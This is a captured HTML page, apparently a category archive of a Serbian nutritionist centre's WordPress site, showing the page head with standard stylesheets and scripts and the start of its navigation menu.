

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vericadjokic.com/category/inspiracija/
body_size: 83424
content:
<!DOCTYPE html>
<html lang="sr-RS" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inspiracija Arhive - Centar Verica Đokić</title>
	<link rel="canonical" href="https://vericadjokic.com/category/inspiracija/" />
	<link rel="next" href="https://vericadjokic.com/category/inspiracija/page/2/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inspiracija Arhive - Centar Verica Đokić" />
	<meta property="og:url" content="https://vericadjokic.com/category/inspiracija/" />
	<meta property="og:site_name" content="Centar Verica Đokić" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vericadjokic.com/category/inspiracija/","url":"https://vericadjokic.com/category/inspiracija/","name":"Inspiracija Arhive - Centar Verica Đokić","isPartOf":{"@id":"https://vericadjokic.com/#website"},"primaryImageOfPage":{"@id":"https://vericadjokic.com/category/inspiracija/#primaryimage"},"image":{"@id":"https://vericadjokic.com/category/inspiracija/#primaryimage"},"thumbnailUrl":"https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394.jpg","breadcrumb":{"@id":"https://vericadjokic.com/category/inspiracija/#breadcrumb"},"inLanguage":"sr-RS"},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://vericadjokic.com/category/inspiracija/#primaryimage","url":"https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394.jpg","contentUrl":"https://vericadjokic.com/wp-content/uploads/2024/02/viber_image_2024-01-31_02-28-27-394.jpg","width":900,"height":900},{"@type":"BreadcrumbList","@id":"https://vericadjokic.com/category/inspiracija/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://vericadjokic.com/"},{"@type":"ListItem","position":2,"name":"Inspiracija"}]},{"@type":"WebSite","@id":"https://vericadjokic.com/#website","url":"https://vericadjokic.com/","name":"Centar Verica Đokić","description":"Nutricionista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vericadjokic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod" href="https://vericadjokic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod komentara" href="https://vericadjokic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centar Verica Đokić &raquo; dovod kategorije Inspiracija" href="https://vericadjokic.com/category/inspiracija/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vericadjokic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vericadjokic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://vericadjokic.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.8.3' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vericadjokic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nutrical-child-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-all-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%2C700%2Cregular%2C600%2C500%2C300%7CLato%3Aregular%2C700italic%2Citalic%7CPT+Serif%3Aregular%2C700%7CRubik%3Aregular%7CPT+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-core-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-theme-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-responsive-style-css' href='https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-base-icons-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/creativesplanet-base-icons/css/creativesplanet-base-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://vericadjokic.com/wp-content/themes/nutrical/libraries/balloon/balloon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cspt-dynamic-style-css' href='https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vericadjokic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/nutrical-addons/js/addon-scripts.js?ver=6.8.3" id="nutrical-addons-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/libraries/sticky-toolkit/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-js"></script>
<script id="cspt-core-script-js-extra">
/* <![CDATA[ */
var cspt_js_variables = {"responsive":"1200"};
/* ]]> */
</script>
<script src="https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3" id="cspt-core-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vericadjokic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vericadjokic.com/wp-json/wp/v2/categories/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vericadjokic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://vericadjokic.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6455144315285906" crossorigin="anonymous"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-180x180.png" />
<meta name="msapplication-TileImage" content="https://vericadjokic.com/wp-content/uploads/2021/10/cropped-favicion-270x270.png" />
		<style id="wp-custom-css">
			.ns-v2ttb-e-3{
  visibility: hidden;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-inspiracija category-31 wp-theme-nutrical wp-child-theme-nutrical-child cspt-sidebar-exists cspt-sidebar-right wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
<div id="page" class="site cspt-parent-header-style-1">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header cspt-header-style-1">
			<div class="cspt-pre-header-wrapper  cspt-bg-color-custom cspt-color-white">
		<div class="container">
			<div class="d-flex justify-content-between">
									<div class="cspt-pre-header-left"><i class="cspt-base-icon-marker"></i> Đušina 9, 11000 Beograd, Srbija</div><!-- .cspt-pre-header-left -->
													<div class="cspt-pre-header-right"><ul class="cspt-contact-info"><li><i class="fas fa-phone-alt"></i> Pozovite  : +381 66 166 202</li><li><i class="cspt-nutrical-icon cspt-nutrical-icon-mail"></i> <a href="mailto:office@vericadjokic.com">office@vericadjokic.com</a></li><li><ul class="cspt-social-links"><li class="cspt-social-li cspt-social-facebook "><a href="https://www.facebook.com/iintegrativninutricionizam" target="_blank"><span><i class="cspt-base-icon-facebook-squared"></i></span></a></li><li class="cspt-social-li cspt-social-linkedin "><a href="https://www.linkedin.com/m/login/" target="_blank"><span><i class="cspt-base-icon-linkedin-squared"></i></span></a></li><li class="cspt-social-li cspt-social-instagram "><a href="https://www.instagram.com/vericadjokic_nutricionista/" target="_blank"><span><i class="cspt-base-icon-instagram"></i></span></a></li></ul></li></ul></div><!-- .cspt-pre-header-right -->
							</div><!-- .justify-content-between -->
		</div><!-- .container -->
	</div><!-- .cspt-pre-header-wrapper -->
<div class="cspt-header-height-wrapper" style="min-height:120px;">
	<div class="cspt-sticky-logo-yes cspt-responsive-logo-no cspt-responsive-header-bgcolor-white cspt-header-wrapper cspt-bg-color-white cspt-header-sticky-yes cspt-sticky-type- cspt-sticky-bg-color-white">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
				<div class="cspt-logo-menuarea">
					<div class="site-branding cspt-logo-area">
						<div class="wrap">
							<div class="site-title"><a href="https://vericadjokic.com/" rel="home"><img class="cspt-main-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /><img class="cspt-sticky-logo" src="https://vericadjokic.com/wp-content/uploads/2021/09/logo-centar-verica-djokic.png" alt="Centar Verica Đokić" title="Centar Verica Đokić" /></a></div><!-- Logo area -->
						</div><!-- .wrap -->
					</div><!-- .site-branding -->
					<!-- Top Navigation Menu -->
					<div class="navigation-top">
						<div class="cspt-mobile-search">
									<div class="cspt-header-search-btn"><a href="#"><i class="cspt-base-icon-search-1"></i></a></div>
								</div>
						<button id="menu-toggle" class="nav-menu-toggle">
							<i class="cspt-base-icon-menu-1"></i>
						</button>
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation cspt-navbar  cspt-main-active-color-globalcolor cspt-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="cspt-top-menu" class="menu"><li id="menu-item-11044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11044"><a href="https://vericadjokic.com/">Početna</a></li>
<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11455"><a href="https://vericadjokic.com/biografija/">Verica</a>
<ul class="sub-menu">
	<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a href="https://vericadjokic.com/moja-prica/">Moja Priča</a></li>
	<li id="menu-item-11489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11489"><a href="https://vericadjokic.com/tvoja-ishrana-tvoj-put/">Tvoja ishrana – Tvoj put</a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12578"><a href="https://vericadjokic.com/za-firme/">Za Firme</a></li>
	<li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://vericadjokic.com/biografija/">Biografija</a></li>
</ul>
</li>
<li id="menu-item-11115" class="menu-item menu-item-type-taxonomy menu-item-object-cspt-service-category menu-item-has-children menu-item-11115"><a href="https://vericadjokic.com/service-category/advice/">Usluge</a>
<ul class="sub-menu">
	<li id="menu-item-11979" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11979"><a href="https://vericadjokic.com/service/nutricionista/">Ishrana</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11534"><a href="https://vericadjokic.com/service/kvantna-medicina/">Kvantna Medicina</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11535"><a href="https://vericadjokic.com/service/homeopatija/">Homeopatija</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-post_type menu-item-object-cspt-service menu-item-11536"><a href="https://vericadjokic.com/service/psihosomatika/">Psihosomatika</a></li>
</ul>
</li>
